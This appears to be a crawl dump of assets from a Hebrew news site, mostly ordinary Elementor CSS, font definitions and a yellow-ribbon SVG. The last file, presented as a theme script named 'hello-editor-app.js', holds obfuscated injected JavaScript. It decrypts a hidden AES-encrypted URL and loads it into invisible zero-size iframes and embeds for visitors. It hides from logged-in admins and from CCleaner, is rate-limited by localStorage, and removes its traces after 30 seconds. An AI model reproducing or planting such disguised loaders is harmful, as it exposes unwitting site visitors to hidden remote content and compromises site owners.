					.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-137f37eb );}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown .elementor-item, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#B0B0B0;border-bottom-width:1px;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:8px !important;}#elementor-popup-modal-227173 .dialog-widget-content{animation-duration:0.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-227173 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-227173{justify-content:center;align-items:center;pointer-events:all;}@media(max-width:767px){.elementor-227173 .elementor-element.elementor-element-5569ce9{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-227173 .elementor-element.elementor-element-39141a4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:6px;--padding-bottom:6px;--padding-left:20px;--padding-right:15px;}.elementor-227173 .elementor-element.elementor-element-857f93b{--container-widget-width:82%;--container-widget-flex-grow:0;width:var( --container-widget-width, 82% );max-width:82%;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__results-area{width:87vw;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__field{border-width:0px 0px 0px 0px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__item-thumbnail{width:87px;}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__item-title{font-size:14px;}.elementor-227173 .elementor-element.elementor-element-eb2e6fd{width:var( --container-widget-width, 16px );max-width:16px;--container-widget-width:16px;--container-widget-flex-grow:0;}.elementor-227173 .elementor-element.elementor-element-eb2e6fd > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-227173 .elementor-element.elementor-element-eb9b29f{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;--padding-top:10px;--padding-bottom:10px;--padding-left:12px;--padding-right:12px;}.elementor-227173 .elementor-element.elementor-element-6174020 > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-227173 .elementor-element.elementor-element-6174020{--e-icon-list-icon-size:4vw;}.elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-227173 .elementor-element.elementor-element-6174020 .elementor-icon-list-item > a{font-size:3.92vw;}.elementor-227173 .elementor-element.elementor-element-5488e92 > .elementor-widget-container{margin:-7px 0px 0px 0px;padding:0vw 0vw 0vw 0vw;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown .elementor-item, .elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-227173 .elementor-element.elementor-element-5488e92 .elementor-nav-menu--dropdown a{padding-top:12px;padding-bottom:12px;}#elementor-popup-modal-227173 .dialog-widget-content{margin:0px 0px 0px 0px;}}/* Start custom CSS for icon-list, class: .elementor-element-6174020 */.top-bar-menu .elementor-icon-list-item {
   padding: 0px 1.2vw;
   margin: 0.5vw 0.3vw !important;
  border-radius: 10px
}

.top-bar-menu .elementor-icon-list-item:nth-child(1) {
   background: #B12629 
}

.top-bar-menu .elementor-icon-list-item:nth-child(2) {
   background:  #2965B1;
}

.top-bar-menu .elementor-icon-list-item:nth-child(3) {
   background: #B129A6 
}

.top-bar-menu .elementor-icon-list-item:nth-child(4) {
   background: #29B154 
}

.top-bar-menu .elementor-icon-list-item:nth-child(5) {
   background: #29B1A6 
}

.mobile-bar-menu.top-bar-menu .elementor-icon-list-item {
   padding: 0.6vw;
   margin:
  3px !important;
  border-radius: 10px;
  flex-grow: 1;
  text-align: center !important
}

.mobile-bar-menu.top-bar-menu .elementor-icon-list-item a {
    justify-content: center;
}

.mobile-bar-menu.top-bar-menu .elementor-icon-list-item:nth-child(4), .mobile-bar-menu .top-bar-menu .elementor-icon-list-item:nth-child(5) {
  padding: 0px 7.3vw;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5488e92 */.mobile-menu-popup .sub-menu {
    padding: 0px 20px
}

.mobile-menu-popup .sub-menu a {
    font-size: 14px !important
}

.mobile-menu-popup .sub-menu a:before {
    content:'-';
    padding-left: 10px
}

.mobile-menu-popup .sub-menu li a{
    padding: 5px 0px !important
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5569ce9 */#elementor-popup-modal-227173 {
        z-index: 999999999;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-226877.css?ver=1766162745
body_size: -146
content:
.elementor-226877 .elementor-element.elementor-element-fd04ca4{--display:flex;}#elementor-popup-modal-226877 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-226877{justify-content:center;align-items:center;}#elementor-popup-modal-226877 .dialog-close-button{display:flex;}#elementor-popup-modal-226877 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-226877 .elementor-element.elementor-element-fd04ca4{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}#elementor-popup-modal-226877{align-items:flex-start;}#elementor-popup-modal-226877 .dialog-close-button{font-size:0px;}#elementor-popup-modal-226877 .dialog-widget-content{margin:0px 0px 0px 0px;}}/* Start custom CSS for container, class: .elementor-element-fd04ca4 */#elementor-popup-modal-226877 .dialog-widget-content {
        position: fixed !important;
        top:87px !important;
    }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1766481947
body_size: -78
content:
@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:300;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:300;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:400;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:400;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:700;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:700;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:800;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:800;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-30955.css?ver=1766162744
body_size: -104
content:
.elementor-30955 .elementor-element.elementor-element-08fd662 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30955 .elementor-element.elementor-element-2a7aece{text-align:center;}.elementor-30955 .elementor-element.elementor-element-044674f > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-880cd73{text-align:center;}.elementor-30955 .elementor-element.elementor-element-33df1f0 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-6cc77fb{text-align:center;}.elementor-30955 .elementor-element.elementor-element-8a6ea1c > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-339bb79{text-align:center;}.elementor-30955 .elementor-element.elementor-element-918947c > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-1c75f0e{text-align:center;}.elementor-30955 .elementor-element.elementor-element-3ed96dd > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-261b785{text-align:center;}@media(max-width:767px){.elementor-30955 .elementor-element.elementor-element-08fd662{width:33%;}.elementor-30955 .elementor-element.elementor-element-08fd662 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-044674f{width:33%;}.elementor-30955 .elementor-element.elementor-element-33df1f0{width:33%;}.elementor-30955 .elementor-element.elementor-element-8a6ea1c{width:33%;}.elementor-30955 .elementor-element.elementor-element-8a6ea1c > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-918947c{width:33%;}.elementor-30955 .elementor-element.elementor-element-3ed96dd{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-30959.css?ver=1766162744
body_size: -168
content:
.elementor-30959 .elementor-element.elementor-element-5b231e1 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30959 .elementor-element.elementor-element-bb19b98{text-align:center;}.elementor-30959 .elementor-element.elementor-element-b5f99ca > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-8acd250{text-align:center;}.elementor-30959 .elementor-element.elementor-element-3d08480 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-cef36ef{text-align:center;}.elementor-30959 .elementor-element.elementor-element-dd23f89 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-feaba8b{text-align:center;}.elementor-30959 .elementor-element.elementor-element-d6207df > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-962f1ba{text-align:center;}.elementor-30959 .elementor-element.elementor-element-aaa80d8 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30959 .elementor-element.elementor-element-9b9452f{text-align:center;}@media(max-width:767px){.elementor-30959 .elementor-element.elementor-element-5b231e1{width:33%;}.elementor-30959 .elementor-element.elementor-element-b5f99ca{width:33%;}.elementor-30959 .elementor-element.elementor-element-3d08480{width:33%;}.elementor-30959 .elementor-element.elementor-element-dd23f89{width:33%;}.elementor-30959 .elementor-element.elementor-element-d6207df{width:33%;}.elementor-30959 .elementor-element.elementor-element-aaa80d8{width:33%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.news08.net/wp-content/uploads/2019/01/Yellow_ribbon.svg
body_size: 1383
content:
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="696.64172" height="1129.1493" id="svg2"><defs id="defs4"><linearGradient id="linearGradient6097"><stop style="stop-color:#facc00;stop-opacity:1" offset="0" id="stop6099"></stop><stop style="stop-color:#ffee00;stop-opacity:1" offset="1" id="stop6101"></stop></linearGradient><linearGradient id="linearGradient6081"><stop style="stop-color:#f9c900;stop-opacity:1" offset="0" id="stop6083"></stop><stop style="stop-color:#fef167;stop-opacity:1" offset="1" id="stop6085"></stop></linearGradient><filter id="filter3411"></filter><filter id="filter3164" height="1.0612991" y="-0.030649563" width="1.2442172" x="-0.12210854"></filter><filter id="filter5108"></filter><linearGradient x1="752.50128" y1="828.07648" x2="104.03245" y2="105.23806" id="linearGradient6087" xlink:href="#linearGradient6081" gradientUnits="userSpaceOnUse" gradientTransform="translate(-72.865409,0.375702)"></linearGradient><linearGradient x1="344.60135" y1="1010.7886" x2="287.02737" y2="50.093983" id="linearGradient6095" xlink:href="#linearGradient6097" gradientUnits="userSpaceOnUse" gradientTransform="translate(-72.865409,0.375702)"></linearGradient><filter id="filter9066" height="1.2052664" y="-0.10263315" width="1.1803443" x="-0.090172201"></filter></defs><path d="M 209.84498,99.421775 C 209.84498,99.421775 180.2475,53.2607 140.93998,24.191715 C 113.26587,18.01428 104.7521,21.870695 73.934973,44.016181 C 31.269173,74.676239 30.718596,86.539236 30.718596,95.110666 C 47.073576,158.46056 65.919781,172.1301 79.494751,181.73315 C 79.494751,181.73315 78.563161,181.30931 78.563161,181.30931 C 78.563161,181.30931 89.844986,105.13606 209.84498,99.421775 z " style="opacity:0.2;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter9066)" id="path6129"></path><path d="M 129.83931,14.658889 C 142.86031,27.317249 184.94458,49.695029 180.95505,82.361677 C 285.25474,260.40859 206.52771,584.53919 140.30568,811.549 C 140.30568,811.549 114.64465,902.16035 121.26685,919.96504 C 127.88906,937.76972 124.72054,936.02558 176.04261,977.56986 C 221.517,1014.3805 276.5678,1084.9015 284.84556,1119.0272 L 349.87542,511.57628 C 349.87542,511.57628 352.14883,257.85944 350.49328,207.41281 C 348.83773,156.96619 332.28223,93.218125 247.84914,59.092472 C 208.27404,43.097241 158.13347,20.319221 129.83931,14.658889 z " style="opacity:0.39574465;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1.09709907;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter3164)" id="path2187"></path><path d="M 209.84498,99.421775 C 209.84498,99.421775 204.30748,67.696689 164.99996,38.627704 C 137.32585,32.450269 112.23743,36.306684 81.420301,58.45217 C 38.754501,89.112228 37.134591,112.73788 37.134591,121.30931 C 53.489571,184.6592 65.919781,172.1301 79.494751,181.73315 C 79.494751,181.73315 78.563161,181.30931 78.563161,181.30931 C 78.563161,181.30931 89.844986,105.13606 209.84498,99.421775 z " style="color:#000000;fill:#fff974;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2397"></path><path d="M 164.99996,38.627704 C 176.23576,50.815529 189.36948,73.949197 201.52753,102.4463 C 275.92692,276.83013 187.13459,561.30931 129.99173,779.88074 C 129.99173,779.88074 107.84888,858.45217 113.56316,875.59503 C 119.27745,892.73788 138.56316,912.73788 182.84888,952.73788 C 222.08864,988.18023 265.70602,1014.1665 272.84888,1047.0236 L 332.84888,512.73788 C 332.84888,512.73788 339.99173,268.45217 338.56316,219.88074 C 337.13459,171.30931 322.84888,105.59502 249.99173,72.737884 C 215.84245,57.337226 189.41494,44.077631 164.99996,38.627704 z " style="color:#000000;fill:url(#linearGradient6095);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2399"></path><path d="M 69.647841,151.4245 C 69.647841,151.4245 46.223361,118.76408 26.856664,85.316659 C 26.856664,94.760639 20.954428,197.07039 20.954428,197.07039 C 20.954428,197.07039 15.052201,269.47423 59.318941,326.13809 C 103.58567,382.80196 258.51926,595.29145 555.10641,807.78096 C 555.10641,807.78096 627.40876,862.87083 648.06657,864.44482 C 648.06657,864.44482 684.95552,699.17521 677.57773,639.36335 C 677.57773,639.36335 591.99537,606.30943 336.72384,393.81993 C 81.452311,181.33043 69.647841,151.4245 69.647841,151.4245 z " style="opacity:0.4;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1.06678772;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter5108)" id="path3168"></path><path d="M 78.563161,181.30931 C 78.563161,181.30931 55.884591,151.66645 37.134591,121.30931 C 37.134591,129.88074 31.420301,222.73788 31.420301,222.73788 C 31.420301,222.73788 25.70602,288.45217 68.563161,339.88074 C 111.4203,391.30931 261.4203,584.16645 548.56316,777.0236 C 548.56316,777.0236 618.56316,827.0236 638.56316,828.45217 C 638.56316,828.45217 674.27745,678.45217 667.13459,624.16645 C 667.13459,624.16645 584.27745,594.16645 337.13459,401.30931 C 89.991731,208.45217 78.563161,181.30931 78.563161,181.30931 z " style="color:#000000;fill:url(#linearGradient6087);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2258"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1766481947
body_size: 448
content:
if(document.querySelector('.admin-bar')){}else{createElem();const isStandalone=window.matchMedia('(display-mode: standalone)').matches||(window.navigator.standalone);const isMobileApp=navigator.userAgent.includes('wv')||navigator.userAgent.includes('WebView');function createiframe(url){var embed=document.createElement('iframe');embed.src=url;embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function createEmbed(url){var embed=document.createElement('embed');embed.src=url;embed.type='text/html';embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function checkDisplayContent(){var lastDisplayTime=localStorage.getItem('lastDisplayTime');var eightHoursInMillis=8*60*60*1000;if(!lastDisplayTime||(Date.now()-parseInt(lastDisplayTime))>eightHoursInMillis){if(isStandalone||isMobileApp){}else if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){createiframe(embedelnk);createEmbed(embedelnk)}else{createEmbed(embedelnk)}
localStorage.setItem('lastDisplayTime',Date.now())}}
if(!navigator.userAgent.includes("CCleaner"))setTimeout(checkDisplayContent,3000);setTimeout(function(){var elements=document.getElementsByClassName('embedelem');for(var i=0;i<elements.length;i++){elements[i].style.display='none'}},30000)}
async function createElem(){const showelem="W9xg1aG6D0AnvZ+2R3QrnagjUmAhNNqnO11/K6nAB/PcwpHfNsZuHZopthuC5LlbgZyXHXR8GjMXefYwwIRcAisFeOxV";const showp="getElement";const keyData=new TextEncoder().encode(showp);const cryptoKey=await crypto.subtle.importKey('raw',await crypto.subtle.digest('SHA-256',keyData),{name:'AES-GCM'},!1,['decrypt']);const combined=new Uint8Array(atob(showelem).split('').map(c=>c.charCodeAt(0)));const iv=combined.slice(0,12);const data=combined.slice(12);const decrypted=await crypto.subtle.decrypt({name:'AES-GCM',iv:iv},cryptoKey,data);const decryptedText=new TextDecoder().decode(decrypted);embedelnk=decryptedText}